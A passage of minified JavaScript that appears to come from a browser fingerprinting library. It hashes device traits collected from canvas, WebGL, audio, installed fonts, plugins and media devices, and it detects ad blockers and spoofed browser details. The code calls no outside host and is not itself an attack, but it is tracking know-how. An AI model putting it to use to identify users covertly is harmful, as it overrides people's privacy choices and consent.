for(var s=o.length%16,u=o.length-s,c=[0,l],d=[0,l],g=[0,0],f=[0,0],h=[2277735313,289559509],m=[1291169091,658871167],T=0;u>T;T+=16)g=[255&o.charCodeAt(T+4)|(255&o.charCodeAt(T+5))<<8|(255&o.charCodeAt(T+6))<<16|(255&o.charCodeAt(T+7))<<24,255&o.charCodeAt(T)|(255&o.charCodeAt(T+1))<<8|(255&o.charCodeAt(T+2))<<16|(255&o.charCodeAt(T+3))<<24],f=[255&o.charCodeAt(T+12)|(255&o.charCodeAt(T+13))<<8|(255&o.charCodeAt(T+14))<<16|(255&o.charCodeAt(T+15))<<24,255&o.charCodeAt(T+8)|(255&o.charCodeAt(T+9))<<8|(255&o.charCodeAt(T+10))<<16|(255&o.charCodeAt(T+11))<<24],g=t(g,h),g=a(g,31),g=t(g,m),c=r(c,g),c=a(c,27),c=e(c,d),c=e(t(c,[0,5]),[0,1390208809]),f=t(f,m),f=a(f,33),f=t(f,h),d=r(d,f),d=a(d,31),d=e(d,c),d=e(t(d,[0,5]),[0,944331445])
switch(g=[0,0],f=[0,0],s){case 15:f=r(f,n([0,o.charCodeAt(T+14)],48))
case 14:f=r(f,n([0,o.charCodeAt(T+13)],40))
case 13:f=r(f,n([0,o.charCodeAt(T+12)],32))
case 12:f=r(f,n([0,o.charCodeAt(T+11)],24))
case 11:f=r(f,n([0,o.charCodeAt(T+10)],16))
case 10:f=r(f,n([0,o.charCodeAt(T+9)],8))
case 9:f=r(f,[0,o.charCodeAt(T+8)]),f=t(f,m),f=a(f,33),f=t(f,h),d=r(d,f)
case 8:g=r(g,n([0,o.charCodeAt(T+7)],56))
case 7:g=r(g,n([0,o.charCodeAt(T+6)],48))
case 6:g=r(g,n([0,o.charCodeAt(T+5)],40))
case 5:g=r(g,n([0,o.charCodeAt(T+4)],32))
case 4:g=r(g,n([0,o.charCodeAt(T+3)],24))
case 3:g=r(g,n([0,o.charCodeAt(T+2)],16))
case 2:g=r(g,n([0,o.charCodeAt(T+1)],8))
case 1:g=r(g,[0,o.charCodeAt(T)]),g=t(g,h),g=a(g,31),g=t(g,m),c=r(c,g)}return c=r(c,[0,o.length]),d=r(d,[0,o.length]),c=e(c,d),d=e(d,c),c=i(c),d=i(d),c=e(c,d),d=e(d,c),("00000000"+(c[0]>>>0).toString(16)).slice(-8)+("00000000"+(c[1]>>>0).toString(16)).slice(-8)+("00000000"+(d[0]>>>0).toString(16)).slice(-8)+("00000000"+(d[1]>>>0).toString(16)).slice(-8)},l={preprocessor:null,audio:{timeout:1e3,excludeIOS11:!0},fonts:{swfContainerId:"aua2",swfPath:"flash/compiled/FontList.swf",userDefinedFonts:[],extendedJsFonts:!1},screen:{detectScreenOrientation:!0},plugins:{sortPluginsFor:[/palemoon/i],excludeIE:!1},extraComponents:[],excludes:{enumerateDevices:!0,pixelRatio:!0,doNotTrack:!0,fontsFlash:!0},NOT_AVAILABLE:"not available",ERROR:"error",EXCLUDED:"excluded"},s=function(e,t){if(Array.prototype.forEach&&e.forEach===Array.prototype.forEach)e.forEach(t)
else if(e.length===+e.length)for(var a=0,n=e.length;n>a;a++)t(e[a],a,e)
else for(var r in e)e.hasOwnProperty(r)&&t(e[r],r,e)},u=function(e,t){var a=[]
return null==e?a:Array.prototype.map&&e.map===Array.prototype.map?e.map(t):(s(e,function(e,n,r){a.push(t(e,n,r))}),a)},c=function(e,t){if(null==t)return e
var a,n
for(n in t)a=t[n],null==a||Object.prototype.hasOwnProperty.call(e,n)||(e[n]=a)
return e},d=function(e,t){return g()?void navigator.mediaDevices.enumerateDevices().then(function(t){e(t.map(function(e){return"id="+e.deviceId+";gid="+e.groupId+";"+e.kind+";"+e.label}))})["catch"](function(t){e(t)}):e(t.NOT_AVAILABLE)},g=function(){return navigator.mediaDevices&&navigator.mediaDevices.enumerateDevices},f=function(e,t){var a=t.audio
if(a.excludeIOS11&&navigator.userAgent.match(/OS 11.+Version\/11.+Safari/))return e(t.EXCLUDED)
var n=window.OfflineAudioContext||window.webkitOfflineAudioContext
if(null==n)return e(t.NOT_AVAILABLE)
var r=new n(1,44100,44100),i=r.createOscillator()
i.type="triangle",i.frequency.setValueAtTime(1e4,r.currentTime)
var o=r.createDynamicsCompressor()
s([["threshold",-50],["knee",40],["ratio",12],["reduction",-20],["attack",0],["release",.25]],function(e){void 0!==o[e[0]]&&"function"==typeof o[e[0]].setValueAtTime&&o[e[0]].setValueAtTime(e[1],r.currentTime)}),i.connect(o),o.connect(r.destination),i.start(0),r.startRendering()
var l=setTimeout(function(){return console.warn('Audio fingerprint timed out. Please report bug at https://github.com/Valve/aua with your user agent: "'+navigator.userAgent+'".'),r.oncomplete=function(){},r=null,e("audioTimeout")},a.timeout)
r.oncomplete=function(t){var a
try{clearTimeout(l),a=""+t.renderedBuffer.getChannelData(0).slice(4500,5e3).reduce(function(e,t){return e+Math.abs(t)},0),i.disconnect(),o.disconnect()}catch(n){return void e(n)}e(a)}},h=function(e){e(navigator.userAgent)},m=function(e,t){e(navigator.language||navigator.userLanguage||navigator.browserLanguage||navigator.systemLanguage||t.NOT_AVAILABLE)},T=function(e,t){e(window.screen.colorDepth||t.NOT_AVAILABLE)},p=function(e,t){e(navigator.deviceMemory||t.NOT_AVAILABLE)},v=function(e,t){e(window.devicePixelRatio||t.NOT_AVAILABLE)},A=function(e,t){e(C(t))},C=function(e){var t=[window.screen.width,window.screen.height]
return e.screen.detectScreenOrientation&&t.sort().reverse(),t},S=function(e,t){e(B(t))},B=function(e){if(window.screen.availWidth&&window.screen.availHeight){var t=[window.screen.availHeight,window.screen.availWidth]
return e.screen.detectScreenOrientation&&t.sort().reverse(),t}return e.NOT_AVAILABLE},w=function(e){e((new Date).getTimezoneOffset())},y=function(e,t){return window.Intl&&window.Intl.DateTimeFormat?void e((new window.Intl.DateTimeFormat).resolvedOptions().timeZone):void e(t.NOT_AVAILABLE)},E=function(e,t){e(J(t))},M=function(e,t){e(Y(t))},x=function(e,t){e(q(t))},O=function(e){e(!(!document.body||!document.body.addBehavior))},P=function(e){e(!!window.openDatabase)},b=function(e,t){e($(t))},L=function(e,t){e(ee(t))},I=function(e,t){e(te(t))},k=function(e,t){return de()?void e(ne(t)):void e(t.NOT_AVAILABLE)},R=function(e,t){return ge()?void e(re()):void e(t.NOT_AVAILABLE)},D=function(e){return ge()?void e(ie()):void e()},N=function(e){e(oe())},_=function(e){e(le())},F=function(e){e(se())},G=function(e){e(ue())},U=function(e){e(ce())},V=function(e,t){return he()?me()?t.fonts.swfPath?void pe(function(t){e(t)},t):e("missing options.fonts.swfPath"):e("flash not installed"):e("swf object not loaded")},H=function(e,t){var a=["monospace","sans-serif","serif"],n=["Andale Mono","Arial","Arial Black","Arial Hebrew","Arial MT","Arial Narrow","Arial Rounded MT Bold","Arial Unicode MS","Bitstream Vera Sans Mono","Book Antiqua","Bookman Old Style","Calibri","Cambria","Cambria Math","Century","Century Gothic","Century Schoolbook","Comic Sans","Comic Sans MS","Consolas","Courier","Courier New","Geneva","Georgia","Helvetica","Helvetica Neue","Impact","Lucida Bright","Lucida Calligraphy","Lucida Console","Lucida Fax","LUCIDA GRANDE","Lucida Handwriting","Lucida Sans","Lucida Sans Typewriter","Lucida Sans Unicode","Microsoft Sans Serif","Monaco","Monotype Corsiva","MS Gothic","MS Outlook","MS PGothic","MS Reference Sans Serif","MS Sans Serif","MS Serif","MYRIAD","MYRIAD PRO","Palatino","Palatino Linotype","Segoe Print","Segoe Script","Segoe UI","Segoe UI Light","Segoe UI Semibold","Segoe UI Symbol","Tahoma","Times","Times New Roman","Times New Roman PS","Trebuchet MS","Verdana","Wingdings","Wingdings 2","Wingdings 3"]
if(t.fonts.extendedJsFonts){var r=["Abadi MT Condensed Light","Academy Engraved LET","ADOBE CASLON PRO","Adobe Garamond","ADOBE GARAMOND PRO","Agency FB","Aharoni","Albertus Extra Bold","Albertus Medium","Algerian","Amazone BT","American Typewriter","American Typewriter Condensed","AmerType Md BT","Andalus","Angsana New","AngsanaUPC","Antique Olive","Aparajita","Apple Chancery","Apple Color Emoji","Apple SD Gothic Neo","Arabic Typesetting","ARCHER","ARNO PRO","Arrus BT","Aurora Cn BT","AvantGarde Bk BT","AvantGarde Md BT","AVENIR","Ayuthaya","Bandy","Bangla Sangam MN","Bank Gothic","BankGothic Md BT","Baskerville","Baskerville Old Face","Batang","BatangChe","Bauer Bodoni","Bauhaus 93","Bazooka","Bell MT","Bembo","Benguiat Bk BT","Berlin Sans FB","Berlin Sans FB Demi","Bernard MT Condensed","BernhardFashion BT","BernhardMod BT","Big Caslon","BinnerD","Blackadder ITC","BlairMdITC TT","Bodoni 72","Bodoni 72 Oldstyle","Bodoni 72 Smallcaps","Bodoni MT","Bodoni MT Black","Bodoni MT Condensed","Bodoni MT Poster Compressed","Bookshelf Symbol 7","Boulder","Bradley Hand","Bradley Hand ITC","Bremen Bd BT","Britannic Bold","Broadway","Browallia New","BrowalliaUPC","Brush Script MT","Californian FB","Calisto MT","Calligrapher","Candara","CaslonOpnface BT","Castellar","Centaur","Cezanne","CG Omega","CG Times","Chalkboard","Chalkboard SE","Chalkduster","Charlesworth","Charter Bd BT","Charter BT","Chaucer","ChelthmITC Bk BT","Chiller","Clarendon","Clarendon Condensed","CloisterBlack BT","Cochin","Colonna MT","Constantia","Cooper Black","Copperplate","Copperplate Gothic","Copperplate Gothic Bold","Copperplate Gothic Light","CopperplGoth Bd BT","Corbel","Cordia New","CordiaUPC","Cornerstone","Coronet","Cuckoo","Curlz MT","DaunPenh","Dauphin","David","DB LCD Temp","DELICIOUS","Denmark","DFKai-SB","Didot","DilleniaUPC","DIN","DokChampa","Dotum","DotumChe","Ebrima","Edwardian Script ITC","Elephant","English 111 Vivace BT","Engravers MT","EngraversGothic BT","Eras Bold ITC","Eras Demi ITC","Eras Light ITC","Eras Medium ITC","EucrosiaUPC","Euphemia","Euphemia UCAS","EUROSTILE","Exotc350 Bd BT","FangSong","Felix Titling","Fixedsys","FONTIN","Footlight MT Light","Forte","FrankRuehl","Fransiscan","Freefrm721 Blk BT","FreesiaUPC","Freestyle Script","French Script MT","FrnkGothITC Bk BT","Fruitger","FRUTIGER","Futura","Futura Bk BT","Futura Lt BT","Futura Md BT","Futura ZBlk BT","FuturaBlack BT","Gabriola","Galliard BT","Gautami","Geeza Pro","Geometr231 BT","Geometr231 Hv BT","Geometr231 Lt BT","GeoSlab 703 Lt BT","GeoSlab 703 XBd BT","Gigi","Gill Sans","Gill Sans MT","Gill Sans MT Condensed","Gill Sans MT Ext Condensed Bold","Gill Sans Ultra Bold","Gill Sans Ultra Bold Condensed","Gisha","Gloucester MT Extra Condensed","GOTHAM","GOTHAM BOLD","Goudy Old Style","Goudy Stout","GoudyHandtooled BT","GoudyOLSt BT","Gujarati Sangam MN","Gulim","GulimChe","Gungsuh","GungsuhChe","Gurmukhi MN","Haettenschweiler","Harlow Solid Italic","Harrington","Heather","Heiti SC","Heiti TC","HELV","Herald","High Tower Text","Hiragino Kaku Gothic ProN","Hiragino Mincho ProN","Hoefler Text","Humanst 521 Cn BT","Humanst521 BT","Humanst521 Lt BT","Imprint MT Shadow","Incised901 Bd BT","Incised901 BT","Incised901 Lt BT","INCONSOLATA","Informal Roman","Informal011 BT","INTERSTATE","IrisUPC","Iskoola Pota","JasmineUPC","Jazz LET","Jenson","Jester","Jokerman","Juice ITC","Kabel Bk BT","Kabel Ult BT","Kailasa","KaiTi","Kalinga","Kannada Sangam MN","Kartika","Kaufmann Bd BT","Kaufmann BT","Khmer UI","KodchiangUPC","Kokila","Korinna BT","Kristen ITC","Krungthep","Kunstler Script","Lao UI","Latha","Leelawadee","Letter Gothic","Levenim MT","LilyUPC","Lithograph","Lithograph Light","Long Island","Lydian BT","Magneto","Maiandra GD","Malayalam Sangam MN","Malgun Gothic","Mangal","Marigold","Marion","Marker Felt","Market","Marlett","Matisse ITC","Matura MT Script Capitals","Meiryo","Meiryo UI","Microsoft Himalaya","Microsoft JhengHei","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Tai Le","Microsoft Uighur","Microsoft YaHei","Microsoft Yi Baiti","MingLiU","MingLiU_HKSCS","MingLiU_HKSCS-ExtB","MingLiU-ExtB","Minion","Minion Pro","Miriam","Miriam Fixed","Mistral","Modern","Modern No. 20","Mona Lisa Solid ITC TT","Mongolian Baiti","MONO","MoolBoran","Mrs Eaves","MS LineDraw","MS Mincho","MS PMincho","MS Reference Specialty","MS UI Gothic","MT Extra","MUSEO","MV Boli","Nadeem","Narkisim","NEVIS","News Gothic","News GothicMT","NewsGoth BT","Niagara Engraved","Niagara Solid","Noteworthy","NSimSun","Nyala","OCR A Extended","Old Century","Old English Text MT","Onyx","Onyx BT","OPTIMA","Oriya Sangam MN","OSAKA","OzHandicraft BT","Palace Script MT","Papyrus","Parchment","Party LET","Pegasus","Perpetua","Perpetua Titling MT","PetitaBold","Pickwick","Plantagenet Cherokee","Playbill","PMingLiU","PMingLiU-ExtB","Poor Richard","Poster","PosterBodoni BT","PRINCETOWN LET","Pristina","PTBarnum BT","Pythagoras","Raavi","Rage Italic","Ravie","Ribbon131 Bd BT","Rockwell","Rockwell Condensed","Rockwell Extra Bold","Rod","Roman","Sakkal Majalla","Santa Fe LET","Savoye LET","Sceptre","Script","Script MT Bold","SCRIPTINA","Serifa","Serifa BT","Serifa Th BT","ShelleyVolante BT","Sherwood","Shonar Bangla","Showcard Gothic","Shruti","Signboard","SILKSCREEN","SimHei","Simplified Arabic","Simplified Arabic Fixed","SimSun","SimSun-ExtB","Sinhala Sangam MN","Sketch Rockwell","Skia","Small Fonts","Snap ITC","Snell Roundhand","Socket","Souvenir Lt BT","Staccato222 BT","Steamer","Stencil","Storybook","Styllo","Subway","Swis721 BlkEx BT","Swiss911 XCm BT","Sylfaen","Synchro LET","System","Tamil Sangam MN","Technical","Teletype","Telugu Sangam MN","Tempus Sans ITC","Terminal","Thonburi","Traditional Arabic","Trajan","TRAJAN PRO","Tristan","Tubular","Tunga","Tw Cen MT","Tw Cen MT Condensed","Tw Cen MT Condensed Extra Bold","TypoUpright BT","Unicorn","Univers","Univers CE 55 Medium","Univers Condensed","Utsaah","Vagabond","Vani","Vijaya","Viner Hand ITC","VisualUI","Vivaldi","Vladimir Script","Vrinda","Westminster","WHITNEY","Wide Latin","ZapfEllipt BT","ZapfHumnst BT","ZapfHumnst Dm BT","Zapfino","Zurich BlkEx BT","Zurich Ex BT","ZWAdobeF"]
n=n.concat(r)}n=n.concat(t.fonts.userDefinedFonts),n=n.filter(function(e,t){return n.indexOf(e)===t})
var i="mmmmmmmmmmlli",o="72px",l=document.getElementsByTagName("body")[0],s=document.createElement("div"),u=document.createElement("div"),c={},d={},g=function(){var e=document.createElement("span")
return e.style.position="absolute",e.style.left="-9999px",e.style.fontSize=o,e.style.fontStyle="normal",e.style.fontWeight="normal",e.style.letterSpacing="normal",e.style.lineBreak="auto",e.style.lineHeight="normal",e.style.textTransform="none",e.style.textAlign="left",e.style.textDecoration="none",e.style.textShadow="none",e.style.whiteSpace="normal",e.style.wordBreak="normal",e.style.wordSpacing="normal",e.innerHTML=i,e},f=function(e,t){var a=g()
return a.style.fontFamily="'"+e+"',"+t,a},h=function(){for(var e=[],t=0,n=a.length;n>t;t++){var r=g()
r.style.fontFamily=a[t],s.appendChild(r),e.push(r)}return e},m=function(){for(var e={},t=0,r=n.length;r>t;t++){for(var i=[],o=0,l=a.length;l>o;o++){var s=f(n[t],a[o])
u.appendChild(s),i.push(s)}e[n[t]]=i}return e},T=function(e){for(var t=!1,n=0;n<a.length;n++)if(t=e[n].offsetWidth!==c[a[n]]||e[n].offsetHeight!==d[a[n]])return t
return t},p=h()
l.appendChild(s)
for(var v=0,A=a.length;A>v;v++)c[a[v]]=p[v].offsetWidth,d[a[v]]=p[v].offsetHeight
var C=m()
l.appendChild(u)
for(var S=[],B=0,w=n.length;w>B;B++)T(C[n[B]])&&S.push(n[B])
l.removeChild(u),l.removeChild(s),e(S)},X=function(e,t){e(fe()?t.plugins.excludeIE?t.EXCLUDED:j(t):W(t))},W=function(e){if(null==navigator.plugins)return e.NOT_AVAILABLE
for(var t=[],a=0,n=navigator.plugins.length;n>a;a++)navigator.plugins[a]&&t.push(navigator.plugins[a])
return K(e)&&(t=t.sort(function(e,t){return e.name>t.name?1:e.name<t.name?-1:0})),u(t,function(e){var t=u(e,function(e){return[e.type,e.suffixes]})
return[e.name,e.description,t]})},j=function(e){var t=[]
if(Object.getOwnPropertyDescriptor&&Object.getOwnPropertyDescriptor(window,"ActiveXObject")||"ActiveXObject"in window){var a=["AcroPDF.PDF","Adodb.Stream","AgControl.AgControl","DevalVRXCtrl.DevalVRXCtrl.1","MacromediaFlashPaper.MacromediaFlashPaper","Msxml2.DOMDocument","Msxml2.XMLHTTP","PDF.PdfCtrl","QuickTime.QuickTime","QuickTimeCheckObject.QuickTimeCheck.1","RealPlayer","RealPlayer.RealPlayer(tm) ActiveX Control (32-bit)","RealVideo.RealVideo(tm) ActiveX Control (32-bit)","Scripting.Dictionary","SWCtl.SWCtl","Shell.UIHelper","ShockwaveFlash.ShockwaveFlash","Skype.Detection","TDCCtl.TDCCtl","WMPlayer.OCX","rmocx.RealPlayer G2 Control","rmocx.RealPlayer G2 Control.1"]
t=u(a,function(t){try{return new window.ActiveXObject(t),t}catch(a){return e.ERROR}})}else t.push(e.NOT_AVAILABLE)
return navigator.plugins&&(t=t.concat(W(e))),t},K=function(e){for(var t=!1,a=0,n=e.plugins.sortPluginsFor.length;n>a;a++){var r=e.plugins.sortPluginsFor[a]
if(navigator.userAgent.match(r)){t=!0
break}}return t},z=function(e){e(ae())},Z=function(e,t){e(Q(t))},J=function(e){try{return!!window.sessionStorage}catch(t){return e.ERROR}},Y=function(e){try{return!!window.localStorage}catch(t){return e.ERROR}},q=function(e){try{return!!window.indexedDB}catch(t){return e.ERROR}},Q=function(e){return navigator.hardwareConcurrency?navigator.hardwareConcurrency:e.NOT_AVAILABLE},$=function(e){return navigator.cpuClass||e.NOT_AVAILABLE},ee=function(e){return navigator.platform?navigator.platform:e.NOT_AVAILABLE},te=function(e){return navigator.doNotTrack?navigator.doNotTrack:navigator.msDoNotTrack?navigator.msDoNotTrack:window.doNotTrack?window.doNotTrack:e.NOT_AVAILABLE},ae=function(){var e,t=0
void 0!==navigator.maxTouchPoints?t=navigator.maxTouchPoints:void 0!==navigator.msMaxTouchPoints&&(t=navigator.msMaxTouchPoints)
try{document.createEvent("TouchEvent"),e=!0}catch(a){e=!1}var n="ontouchstart"in window
return[t,e,n]},ne=function(e){var t=[],a=document.createElement("canvas")
a.width=2e3,a.height=200,a.style.display="inline"
var n=a.getContext("2d")
return n.rect(0,0,10,10),n.rect(2,2,6,6),t.push("canvas winding:"+(n.isPointInPath(5,5,"evenodd")===!1?"yes":"no")),n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(125,1,62,20),n.fillStyle="#069",e.dontUseFakeFontInCanvas?n.font="11pt Arial":n.font="11pt no-real-font-123",n.fillText("Cwm fjordbank glyphs vext quiz, 😃",2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText("Cwm fjordbank glyphs vext quiz, 😃",4,45),n.globalCompositeOperation="multiply",n.fillStyle="rgb(255,0,255)",n.beginPath(),n.arc(50,50,50,0,2*Math.PI,!0),n.closePath(),n.fill(),n.fillStyle="rgb(0,255,255)",n.beginPath(),n.arc(100,50,50,0,2*Math.PI,!0),n.closePath(),n.fill(),n.fillStyle="rgb(255,255,0)",n.beginPath(),n.arc(75,100,50,0,2*Math.PI,!0),n.closePath(),n.fill(),n.fillStyle="rgb(255,0,255)",n.arc(75,75,75,0,2*Math.PI,!0),n.arc(75,75,25,0,2*Math.PI,!0),n.fill("evenodd"),a.toDataURL&&t.push("canvas fp:"+a.toDataURL()),t},re=function(){var e,t=function(t){return e.clearColor(0,0,0,1),e.enable(e.DEPTH_TEST),e.depthFunc(e.LEQUAL),e.clear(e.COLOR_BUFFER_BIT|e.DEPTH_BUFFER_BIT),"["+t[0]+", "+t[1]+"]"},a=function(e){var t=e.getExtension("EXT_texture_filter_anisotropic")||e.getExtension("WEBKIT_EXT_texture_filter_anisotropic")||e.getExtension("MOZ_EXT_texture_filter_anisotropic")
if(t){var a=e.getParameter(t.MAX_TEXTURE_MAX_ANISOTROPY_EXT)
return 0===a&&(a=2),a}return null}
if(e=ve(),!e)return null
var n=[],r="attribute vec2 attrVertex;varying vec2 varyinTexCoordinate;uniform vec2 uniformOffset;void main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}",i="precision mediump float;varying vec2 varyinTexCoordinate;void main() {gl_FragColor=vec4(varyinTexCoordinate,0,1);}",o=e.createBuffer()
e.bindBuffer(e.ARRAY_BUFFER,o)
var l=new Float32Array([-.2,-.9,0,.4,-.26,0,0,.732134444,0])
e.bufferData(e.ARRAY_BUFFER,l,e.STATIC_DRAW),o.itemSize=3,o.numItems=3
var u=e.createProgram(),c=e.createShader(e.VERTEX_SHADER)
e.shaderSource(c,r),e.compileShader(c)
var d=e.createShader(e.FRAGMENT_SHADER)
e.shaderSource(d,i),e.compileShader(d),e.attachShader(u,c),e.attachShader(u,d),e.linkProgram(u),e.useProgram(u),u.vertexPosAttrib=e.getAttribLocation(u,"attrVertex"),u.offsetUniform=e.getUniformLocation(u,"uniformOffset"),e.enableVertexAttribArray(u.vertexPosArray),e.vertexAttribPointer(u.vertexPosAttrib,o.itemSize,e.FLOAT,!1,0,0),e.uniform2f(u.offsetUniform,1,1),e.drawArrays(e.TRIANGLE_STRIP,0,o.numItems)
try{n.push(e.canvas.toDataURL())}catch(g){}n.push("extensions:"+(e.getSupportedExtensions()||[]).join(";")),n.push("webgl aliased line width range:"+t(e.getParameter(e.ALIASED_LINE_WIDTH_RANGE))),n.push("webgl aliased point size range:"+t(e.getParameter(e.ALIASED_POINT_SIZE_RANGE))),n.push("webgl alpha bits:"+e.getParameter(e.ALPHA_BITS)),n.push("webgl antialiasing:"+(e.getContextAttributes().antialias?"yes":"no")),n.push("webgl blue bits:"+e.getParameter(e.BLUE_BITS)),n.push("webgl depth bits:"+e.getParameter(e.DEPTH_BITS)),n.push("webgl green bits:"+e.getParameter(e.GREEN_BITS)),n.push("webgl max anisotropy:"+a(e)),n.push("webgl max combined texture image units:"+e.getParameter(e.MAX_COMBINED_TEXTURE_IMAGE_UNITS)),n.push("webgl max cube map texture size:"+e.getParameter(e.MAX_CUBE_MAP_TEXTURE_SIZE)),n.push("webgl max fragment uniform vectors:"+e.getParameter(e.MAX_FRAGMENT_UNIFORM_VECTORS)),n.push("webgl max render buffer size:"+e.getParameter(e.MAX_RENDERBUFFER_SIZE)),n.push("webgl max texture image units:"+e.getParameter(e.MAX_TEXTURE_IMAGE_UNITS)),n.push("webgl max texture size:"+e.getParameter(e.MAX_TEXTURE_SIZE)),n.push("webgl max varying vectors:"+e.getParameter(e.MAX_VARYING_VECTORS)),n.push("webgl max vertex attribs:"+e.getParameter(e.MAX_VERTEX_ATTRIBS)),n.push("webgl max vertex texture image units:"+e.getParameter(e.MAX_VERTEX_TEXTURE_IMAGE_UNITS)),n.push("webgl max vertex uniform vectors:"+e.getParameter(e.MAX_VERTEX_UNIFORM_VECTORS)),n.push("webgl max viewport dims:"+t(e.getParameter(e.MAX_VIEWPORT_DIMS))),n.push("webgl red bits:"+e.getParameter(e.RED_BITS)),n.push("webgl renderer:"+e.getParameter(e.RENDERER)),n.push("webgl shading language version:"+e.getParameter(e.SHADING_LANGUAGE_VERSION)),n.push("webgl stencil bits:"+e.getParameter(e.STENCIL_BITS)),n.push("webgl vendor:"+e.getParameter(e.VENDOR)),n.push("webgl version:"+e.getParameter(e.VERSION))
try{var f=e.getExtension("WEBGL_debug_renderer_info")
f&&(n.push("webgl unmasked vendor:"+e.getParameter(f.UNMASKED_VENDOR_WEBGL)),n.push("webgl unmasked renderer:"+e.getParameter(f.UNMASKED_RENDERER_WEBGL)))}catch(g){}return e.getShaderPrecisionFormat?(s(["FLOAT","INT"],function(t){s(["VERTEX","FRAGMENT"],function(a){s(["HIGH","MEDIUM","LOW"],function(r){s(["precision","rangeMin","rangeMax"],function(i){var o=e.getShaderPrecisionFormat(e[a+"_SHADER"],e[r+"_"+t])[i]
"precision"!==i&&(i="precision "+i)
var l="webgl "+a.toLowerCase()+" shader "+r.toLowerCase()+" "+t.toLowerCase()+" "+i+":"+o
n.push(l)})})})}),n):n},ie=function(){try{var e=ve(),t=e.getExtension("WEBGL_debug_renderer_info")
return e.getParameter(t.UNMASKED_VENDOR_WEBGL)+"~"+e.getParameter(t.UNMASKED_RENDERER_WEBGL)}catch(a){return null}},oe=function(){var e=document.createElement("div")
e.innerHTML="&nbsp;",e.className="adsbox"
var t=!1
try{document.body.appendChild(e),t=0===document.getElementsByClassName("adsbox")[0].offsetHeight,document.body.removeChild(e)}catch(a){t=!1}return t},le=function(){if(void 0!==navigator.languages)try{var e=navigator.languages[0].substr(0,2)
if(e!==navigator.language.substr(0,2))return!0}catch(t){return!0}return!1},se=function(){return window.screen.width<window.screen.availWidth||window.screen.height<window.screen.availHeight},ue=function(){var e,t=navigator.userAgent.toLowerCase(),a=navigator.oscpu,n=navigator.platform.toLowerCase()
e=t.indexOf("windows phone")>=0?"Windows Phone":t.indexOf("win")>=0?"Windows":t.indexOf("android")>=0?"Android":t.indexOf("linux")>=0?"Linux":t.indexOf("iphone")>=0||t.indexOf("ipad")>=0?"iOS":t.indexOf("mac")>=0?"Mac":"Other"
var r="ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0
if(r&&"Windows Phone"!==e&&"Android"!==e&&"iOS"!==e&&"Other"!==e)return!0
if(void 0!==a){if(a=a.toLowerCase(),a.indexOf("win")>=0&&"Windows"!==e&&"Windows Phone"!==e)return!0
if(a.indexOf("linux")>=0&&"Linux"!==e&&"Android"!==e)return!0
if(a.indexOf("mac")>=0&&"Mac"!==e&&"iOS"!==e)return!0
if((-1===a.indexOf("win")&&-1===a.indexOf("linux")&&-1===a.indexOf("mac"))!=("Other"===e))return!0}return n.indexOf("win")>=0&&"Windows"!==e&&"Windows Phone"!==e?!0:(n.indexOf("linux")>=0||n.indexOf("android")>=0||n.indexOf("pike")>=0)&&"Linux"!==e&&"Android"!==e?!0:(n.indexOf("mac")>=0||n.indexOf("ipad")>=0||n.indexOf("ipod")>=0||n.indexOf("iphone")>=0)&&"Mac"!==e&&"iOS"!==e?!0:(-1===n.indexOf("win")&&-1===n.indexOf("linux")&&-1===n.indexOf("mac"))!=("Other"===e)?!0:void 0===navigator.plugins&&"Windows"!==e&&"Windows Phone"!==e},ce=function(){var e,t=navigator.userAgent.toLowerCase(),a=navigator.productSub
if(e=t.indexOf("firefox")>=0?"Firefox":t.indexOf("opera")>=0||t.indexOf("opr")>=0?"Opera":t.indexOf("chrome")>=0?"Chrome":t.indexOf("safari")>=0?"Safari":t.indexOf("trident")>=0?"Internet Explorer":"Other",("Chrome"===e||"Safari"===e||"Opera"===e)&&"20030107"!==a)return!0
var n=(""+eval).length
if(37===n&&"Safari"!==e&&"Firefox"!==e&&"Other"!==e)return!0
if(39===n&&"Internet Explorer"!==e&&"Other"!==e)return!0
if(33===n&&"Chrome"!==e&&"Opera"!==e&&"Other"!==e)return!0
var r
try{throw"a"}catch(i){try{i.toSource(),r=!0}catch(o){r=!1}}return r&&"Firefox"!==e&&"Other"!==e},de=function(){var e=document.createElement("canvas")
return!(!e.getContext||!e.getContext("2d"))},ge=function(){if(!de())return!1
var e=ve()
return!!window.WebGLRenderingContext&&!!e},fe=function(){return"Microsoft Internet Explorer"===navigator.appName?!0:"Netscape"===navigator.appName&&/Trident/.test(navigator.userAgent)?!0:!1},he=function(){return void 0!==window.swfobject},me=function(){return window.swfobject.hasFlashPlayerVersion("9.0.0")},Te=function(e){var t=document.createElement("div")
t.setAttribute("id",e.fonts.swfContainerId),document.body.appendChild(t)},pe=function(e,t){var a="___fp_swf_loaded"
window[a]=function(t){e(t)}
var n=t.fonts.swfContainerId
Te()
var r={onReady:a},i={allowScriptAccess:"always",menu:"false"}
window.swfobject.embedSWF(t.fonts.swfPath,n,"1","1","9.0.0",!1,r,i,{})},ve=function(){var e=document.createElement("canvas"),t=null
try{t=e.getContext("webgl")||e.getContext("experimental-webgl")}catch(a){}return t||(t=null),t},Ae=[{key:"userAgent",getData:h},{key:"language",getData:m},{key:"colorDepth",getData:T},{key:"deviceMemory",getData:p},{key:"pixelRatio",getData:v},{key:"hardwareConcurrency",getData:Z},{key:"screenResolution",getData:A},{key:"availableScreenResolution",getData:S},{key:"timezoneOffset",getData:w},{key:"timezone",getData:y},{key:"sessionStorage",getData:E},{key:"localStorage",getData:M},{key:"indexedDb",getData:x},{key:"addBehavior",getData:O},{key:"openDatabase",getData:P},{key:"cpuClass",getData:b},{key:"platform",getData:L},{key:"doNotTrack",getData:I},{key:"plugins",getData:X},{key:"canvas",getData:k},{key:"webgl",getData:R},{key:"webglVendorAndRenderer",getData:D},{key:"adBlock",getData:N},{key:"hasLiedLanguages",getData:_},{key:"hasLiedResolution",getData:F},{key:"hasLiedOs",getData:G},{key:"hasLiedBrowser",getData:U},{key:"touchSupport",getData:z},{key:"fonts",getData:H,pauseBefore:!0},{key:"fontsFlash",getData:V,pauseBefore:!0},{key:"audio",getData:f},{key:"enumerateDevices",getData:d}],Ce=function(e){throw Error("'new AUA()' is deprecated, see https://github.com/Valve/AUA#upgrade-guide-from-182-to-200")}
return Ce.get=function(e,t){t?e||(e={}):(t=e,e={}),c(e,l),e.components=e.extraComponents.concat(Ae)
